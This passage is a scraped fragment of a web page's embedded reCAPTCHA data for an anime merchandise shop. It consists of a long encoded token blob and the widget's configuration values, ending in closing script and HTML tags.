ki50BcKEQcKiwrhfwpEVD8ODQwwmI2bClCXCt8OlwpPDlFVjw7zCjnzDtcKcAGbCicOaDsKkwo4JPRjDu2A/HU/DrsKwOMOKw5sawrlqARF7w5/CjcKVK8K5wqRnw5bCscKQSsK9T3kRw7YBdcKJwrHCpB/CrMO/Z8O5an/[base64]/csKLwrklfMODDsOXwqrCucO1w5/CpgxVY8K/[base64]/DrFVrwpIKY2zCnF9yVnLDthTCqcK+w6LDi0sIwqxow5NfwpMLGMOWbMOvJn7Du8KQw5w9VTp8esOadj4iHcKxwodGNcORJsOHK8Kzeh/CnnNzKMOJw5BHwpjCiMKNwqvDnsKueSA3w7dAP8O1wojDqsKQMMKCOcKIw6F9w7pKwoHDmXrCoMK0GD4ZbEnDuGbCkzMjQ2NhfkHDjDDDsVPCjsOrAxBYLcKhwovCuAzDniDCusKzwr/ChMOEwo5rw6hvL0XDukPCgQfDvwjDuQTChMOAHcKzVMKUw7nDpWY1V0PCqcOSwp1Rw6VGIiLCshI5HAhMw5pQIBhfw7YQwr/[base64]/[base64]/X3LDhMOkccKkwoxqYsKSDcOlFH7CtcOncsKlw4XCgsKLPklnwrt3wo3CrExawozCoBRLwp7DnMKhXHczECU5Z8ONPl3CjTZHVD90OQbCjhjDqsOCQjIFwpE3EMOtEsOPWcOtwpV/w6DDkl9eHT3CuxZDXRBgw4d/YAPCk8OyC0PCsGpIwokCFC8Iw77DlsOCw5/DjcOhw5Nrw6XCgwdCw4XDmsO2w6vDicOuSRMEBcOuQH7CnMKzYsO0ayXDhTUawrrDosKMw67DpsOWw6ExXsKdESPDocKuw6kJw6nCqiDCsMOkHsOhfsOGAMKHeUoNw7duA8KaNEnDtsKdZgbCnz/[base64]/Cr8K9w47Do13Chn5FZMOgTwjCpcOYwrPCl8O3woHDq3cCPcKSwqw4aBfCucOPwoAhFy40w6DCu8KGFsKJw6tEaBjCm8KXwosZw6xnYMKDw7HDocOzw67DlcO9PSDDm0NONm7DhFdKUhYdW8Opw7slS8KCYsKpa8OQw6coScK/wqAQOsK8W8KdLhwkwpDCt8KtVcKmSRkUHcOeb8OVw5/[base64]/[base64]/w4/CrMOkRcOfwoonK8OjWWvChcKiw6XDkBrCp8KKwpfCocORPMO+bxx/PcKNXwFSwotMw7HDljp3wqZmw4McbCXDnsOqw5xfCcKTwrDCnDl3V8Oew6nCkHnCqQIjw78GwosoIMKif0YTwqvDhcOECXx6w6cyw6XDqhNgw7PCvkw6dxTCqxw1SsKTw77DtG9lBsOYUlMgKcK6AwkKwoHDkcKFKWbDjcOmwr/ChwgIwq7Cv8O1w7xIwq/DnMORPsKMGy8rw4/ChX7DlQAywr/[base64]/DqkPDun/[base64]/CuFPCnsOfw67CvcKlw4rDhcOFw7QwwrhNXcOWwrRVUDnCucOZHsKkwogkwpzCpHnCoMKqw7DDuA7Cs8KmYQ8hw4fDvgAUQD5OOxprd3Z4w7/Dg1dTDcOhX8KfIBI9a8Kww5LDiRRKW0rCpxdcX10jC2HDgEfDlkzCqgfCosKDKcOhY8KRFcKLE8O3VmIsPz1JeMKkNlsAw7rCv8KzZMKJwoNbw7Ylw73DiMO2w5ImwprCvX/Dg8OodMKhw4d7YxUHMGbCmhoiXhjDhgTDpjoewr5Ow4nDsDhNf8KISsKuR8K8wpjClWdqFxjCqcK0wqBpw6M/[base64]/[base64]/wqp2TcO+wqJbwpgPS8ORecKmwoHDtsKEXsORwowfwqLCpsKreDVUOcOsK3DDjsOpwod/w4tywrQQw7TDjsKgecKFw7DClcKpwq8RMHzDqcKlw6HCscOWPAZIwqrDgcKfEkPCgMOIwpnDr8ONw7HCqMOWw6Ezw4vDj8KmY8OuR8O2RwzDi3HCmcK9ZgHDh8OMw4nDj8OwFWszLGImw5tywr0Pw6JKwp4RJGfCinLDtjXChm8DbMOIVgw4wpYhwpXDq2/CjMOywoM+EsKITiTDhjTCm8KfC1jCqEnCjjYIb8OTXlgGSE3DnsOZw40ywoApccOWw6TCnSPDosOkw4YHwovCmVTDnzMfQhLCrFE0XsKNPcK2YcOqaMOuJ8O3VWDDnMKIb8Ovw7nDsMOnO8Kxw5d1HlXCny/DiGLCvMOrw7RxDkzChHPCqAN+w5Z1w7xEw5FzRUd3wo8VG8OUw79dwoduOW/Cn8KGw5vCn8O9woQ+XgXCnDw4A8OJZsKuw701wpjClsKDO8O/w4HDi1LDnxvCsU7Cp03CtsKKK3fDmg1qPn3CgMOywqDDpsKZwpDCnsObwp3DrxhbfwN0wonDvTU1UXkcGAYSYsOUwoTCszMyw63DnwNhwrtzasKbQ8KowoHCp8KkUC3Dp8OgPHoFw4rDssOrcX4dw5lYLsOtwo/DqsKzwqIDw5lgw5nCqMKUG8OJdEkwCMOHwo0hwq/CscK9bMOJwr7DtkTDi8KETcK+EcKDw7J0wofDrjZmw4rDrcONw4/[base64]/Dsww0VsOjMcOEdcKoQUEXczVJw4nDvV1bwos9aMOBw7vClsOjw5Nzw7JBwq3CuMOfOMOtw692LiDDosOoLMO2wqQWwpQww4bDscO2wqUXwonDu8K7w6h3w6HDi8KawrzCrcOsw59zLQ/[base64]/[base64]/wq/DhsOEJQrCi8Ocw61RFzJjw5hiw7nCmMK7w5YQAcOnwr7Doj7DuAxjIMOMwqxyBcOkQh/DgMKiwoxIwr7CnMKzdxnCmMOtwrMEw5sOw7DChiUAY8KADxcxXgLCvMKNKzsOwpDDjMKYFsO4w5/[base64]/[base64]/CqcKTTWd2w7TCm8KjVmxfQcK2Rl7DnsKJcXrDlMKlw4pXB0tgKMOmE8KULhdjdXLDqHDDmAoqw4HDksKhwrVbESrChlRQOsKxw57DtRzCpnrDgMKpKsKtwqg9TsKnaX5uwr9SAMKfdC5kwpPDrHIrfWV4w6rDoE8Awp06w7o8S1IRDsO/w7pnw4VVUsK0w7sENcKVIcKyNxzCssO9aRRVw6jCgsOmZhoAMhLDrMOsw7dVFDE6woshwqjDgsKnfsO+w6cVw7LDiV/ClcKywpLDv8KhVcOHQcKjw4nDhMKgFcKKZMKuwojDmT7DpVfCtk1NMzbDp8Ocwr/DkzrCqcOcw5Jfw6jDi1MBw5jCpgoxZ8KbWVfDn3/DvHrDvznCk8Ksw5chQMKlfMOFMsKoOMOmwqTCjcKOw7BLw5hgw6NHUGXDpVrDmcKKaMOPw4cSw5nDuFPDj8OlU0QfAcOnbsKYJGrCrMOhNR8BMMOZwoVgF1fDrAhLwos0S8KoJlIhw4bDjX/DpsOmw5lKEcOXw7rCqEpRw5paQ8KiQBDCsAbDgxsNNiTCtMOjw5XDqhI6IUkWN8KrwpALwrEfw6bDimRoPi/[base64]/bT0uwoYVSXLCocKqw6xDNsOLw4NkwpnDn8Orw40/w7PDtCXCk8Ozw6A2w6bDscK6wqpuwocvQMK0N8K0Lh5ww6DDjMKnw6LCsA3DjDw/[base64]/CmcKJdl1lwrTCjsKJw75YZXjDm8Orw7LCs1txw6HDk8KpNzRResO5PMOyw57ClBHDisOPwoPCg8OAGcOUZ8KRDMKOw6nCuVPDjEBxwrnCj2xnDTNQwr4GT0ckwqzDiGbDq8K7K8O/bsOXN8OnwrXCi8KGTsO1wqbDoMO8RcOvw5bDuMKLOhzDoR3Do1/Dpzx/Mi07wpHDoCnCtcOhw5jCncOTwqtJZcKFwpJmMW8Cwq4owoQNw6bDp1xNwoPCmUxSB8OfwoHDscK7QXDDl8KgEMOXX8KGGCp7XGnCqcOrcsK8wrUAw77CvhtTwoZsw5bCjsKYQGBMNhwFwr3CrTPCuH/Dr1bDu8OeWcKRw7bDrCDDssKnQwzDuzFcw6sBZsKMwr3DmcOHJ8O+wofCmMK5J1nCmmPCjTHCl13DlisWw5oqY8O2acKkw6ocb8OowrTCqcK/w5UKAUrDiMOGFlVPGMOWZ8ODeyXChHLCrcOZw68kB2vCtjBKwoYyBMOrTmF5w6XClMOIbcKHwoHCmUF7BMKqGF0fbcK9fmXDncKXRV/DuMKpwot6RsKbw5bDu8OXI184ZX3DpQ8xf8OAP2nCkcOPwrbDkcOuF8Kqw4RlbcKVVcOHYWwQJTnDshRhw4ItwoHDkcOqAcOHdMOMX3x/SDPCkxspwqvCjHjDsQhjXXo7w4hzWsKWw6dmdwPCoMOPY8K/bcOCBMKDXyZwTQHDt2TDo8OGYsKObcO0wq/[base64]/CscOhwofClMK2wqBPKcK6ZUIJIkxoPMO5dMKZNMOfUj3Cjy/CvsK/w4YCXnrClMKBw5PCpCF9WsKew6RUw4EWw5YhwojDjEsuWGbDmFLCvcKbZMO8wq8rwrnDosOsw4/[base64]/[base64]/wpYPwo3DusKww61Mwp8pPQp8w4cqMVHCusKiwokYwrfDmxBiwpoBVmFof1jDpG5mwr3Dp8K2UsKGOsOEVRzCvsKrw6/Cs8O5w6RRw5tgYBPDpxjDoxUiw5fDv1l7GUTDrABGUTNtw5HDvcKNwrJxw5TClMO/EsOFG8KwOcKpOEtlwpvDnzzDhhrDtBjCjEfCp8K/fcOXX3AkMkFTL8OZw41aw4RSXMK6wrbCqG0/JwItw6bDkT8pZ3XCnzM8wrXCrTsfScKaUcK2wpPDqnFTwokcw5fCnMKMwqzCuD0zwp1KwrJSwojDl0dvw642WhM8wphvIcOBw53Ctm0Pw4dhPsORwqHDm8O2wrPCvjt6EXdUJVzCrMOgWAfDmjdcU8OEP8OawoE6w7/DrsOXDxw/RMKBfMOTc8Ouw45IwqLDusOjJcKOC8O4w5tGWDg7w5M1w6RZURdWFXPCrsO9b2zDqcKQwqvCny7DpcKNwq/DvEk/eRx2w7PDksOuE38fw7Ffbj0YCFzDsgclwpHCgsO0HE4fY3UTw47CugrDgjbClMKcw5/DnAJXw4dAw6UEI8OLw4TDhHFFwqI1Anhqw4QIFsOqJjPDlgokwqxBw73CkAl9F05/[base64]/CkUQ2Elxqe8OOwrrDjz9dQcKIw75awrvCvsOTw7Acwp9DGsOwQMK1IS/ClsKZw5puKsKJw59vwo/CgCrCscO3IQ3ChFcrbQzCv8OnbMKzw4w/w4DDqcO/w57CncOuM8O0wpBaw57CqjXCg8OmwqbDusK/wpBUwoxdR3NvwpEJB8OoMsK7woduw7LCv8KOwr8IRQ7DnMO2w7XDul3CpcKjHMKIwqjDp8OSwpfCh8Klw6HCnWgfBRoMCcKrMhjDjivCuGMmZEIHdsOUw7XDgMKZTsOtw74PAcOGRcKZw6Rwwq0fZMOSw6IKwqLDv2kwRSACwrPDqGLDocKbC3LDoMKAwow1wq/[base64]/[base64]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[base64]/CvmoZHsKlwpLDncKew7pRw7Bqw5wswp3Do8OIcsOaFsOXwqAIwpo6L8KhCVNzw43CqWdDw7jCjSpAwqjDrHLDg2QOw7jCv8OcwrpXPA7DnsOjwok6GsODc8K3w5c+G8OBA0stfVLDp8KLRcOZOsOqPR5YTsOqAcKUWmplFy/DsMO6w6U9cMKDUQodClwow4fDtsOMCW3DmR/CqDbDpTTDocKcwqsfcMOnwrnCjmnCv8OFd1fDtVUiDxUJZ8O5NsOnRWfCuSFzwqgEEwbCuMKCw7HCo8K/EQ0cwoTDqndyEAvCqsKww63CosOMwprCm8KAw4XDgMKmwpBUfTLCvMOMHiZ/C8Kzw6Y4w4/DocKJw5TDr0DDr8KYwpLCpsOcwphbSsOeGU/DgsO0YcOzW8KFwq/CpA4WwpdYw4Z3c8KwK0vDrMKOw6HCvl/DmMOdwo3ClsONTwwbw5HCvcKXwq3DsmFGw5VGX8KKwqQHJ8ORwpRfw6VZV1JxUXjCjRt3ZURMw418wp/CoMKgw4/DuhJIw5Flw6QXIH8Zwo7DnsOdS8OTU8KaaMKzaEgrwpI8w77DpVfCgi/CtUMGC8Khw755A8OLwopkwoDDghLDvTgqw5PDl8K0w5bDkcOxC8Otw5HDisKFwogvesKyTWpRw6fCtcKXwrrDgUpUDX0BQcKVP2vDkMKGWjnCjsOpw4nDusKUw77CgcOjGMOYw5zDtsOFRcKVVsOTwr4GFArCuFlyN8K/w7jDqMOtfMO+AcKnw4EYPx7CpTjDm25xPC0sUWBMZgI3woQxw4Ynwr/[base64]/Cs0nCs8OTwr3Dgm1Nw6PDn3fClC3Cn8O8JSDDsEpBw6rDl086wpzDjcKVw7rDi2vCucOXw5B+wpnDhU7Dv8KKLQR8w5jDji3Dk8O2dcKLRcOwNwnChg9ucsK3QsOqHxbCp8OOw5BKB33DsXc3ScKAw7TDj8KYH8O/NsOiLsKQw5LCmFXCujzDrsKzMsKJwpRlw5nDsTV9b2TCvxfCs3peCU5nwqfCmVTCmMOScjHCgsKnPcK5bMKnMlXCj8O0w6fDr8KSPGHCjG7DnzIfw4vCg8OQw6/[base64]/wpDCn8OxwozDisKMw43DnnXDowPDtFbDhsOrDsKnSMORLMOQwpjDnMOMNmDCqUJKwpwnwpUrw6vCnMKYwq90wrDCsys2cWZ5woQyw4nDkhrCl0BhwpHCoAVuCXDDiFN+woXCsnTDvcOVXDBiRcKmw4rCt8KAwqEgIMKCwrXCkxvCiXjDrFo/wqB0UF07wp1Owq4Fw5ImF8K3cAbDjMOaXBDDjnHChhvDvcK6ej09w6DCksO/VyLDhMKNQsKQw6AZcMOdw7o4RnhOfgpfw5LCvcOdIMO6w7jDlcKhdMOtw5EXHsOVIxHDvz7CoTbCssOLw4nCmBIdwotFScKqMMK7ScKpHsOAASrDgMOZwrs1LBHDjhhjw6/[base64]/A8KZwrRqDcOSwoTDtTDDmhYxF8OZw6nCjxASw7jCgS99wpF9w5Mrw6QJMETDtzXCtFnDh8OrTcOyVcKaw6zCj8OrwpU6wojDs8KWO8OWw5p9w7ZVCxcyOjwcwrDChsOGLDTDusOWacKfVMKZHWLDpMOkwoTDhzMpcQbDkMOJRMOSwpAucz7DrRhuwp/DphXCo1LDnsOYYcOjThjDtRrCpjXDqcOtw4zDq8OrwpHDsgAzwqrCtsKAGcOEw5JnXsK1aMKzw7wRGsKVwqxnfMKbw4XCnS4CFRbCt8K2YTVQw7ZYw5zCmsKmMsKXwrgFw5XCtMOaL1c0EMK/[base64]/[base64]/ClHVaLsOsesOwQGd0HT7DjGcVw5IfwpXCpmkiwoErw5VOCDHDjsKuwqPDt8O4TcOEO8OQa0HCugQ\\u003d\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w/k+rqw+XduuONjF+Z1N3+wW/jiiwmcW7iTKsHO04xE\\u003d\x22,1,0,null,1,1769404534229,0,0,[156,255],null,[68,40,118,184],\x22RC-CkphungX8-Caaw\x22,null,null,null,null,null,\x220dAFcWeA6CTUwEoFK_Qb2ZWTyxmCJwzIyvB0YnipEyER0XdSjC2MCNRKxQpAMzCEevRxgWLgfd27FDeKSeQjlNZ7MD2pQXfupfPg\x22,1769487334099]");
    </script></body></html>